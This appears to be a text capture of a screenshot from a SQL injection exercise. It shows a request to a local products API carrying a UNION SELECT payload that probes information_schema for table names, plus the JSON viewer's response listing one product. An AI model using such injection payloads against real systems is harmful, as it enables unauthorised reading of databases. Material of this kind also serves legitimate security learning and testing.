 localhost:3000/api/products/3-2 UNION SELECT 1,table_name,3 FROM information_schema.tables WHERE table_name='non-existing-table'
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
id: 1
name: "laptop"
cost: 2000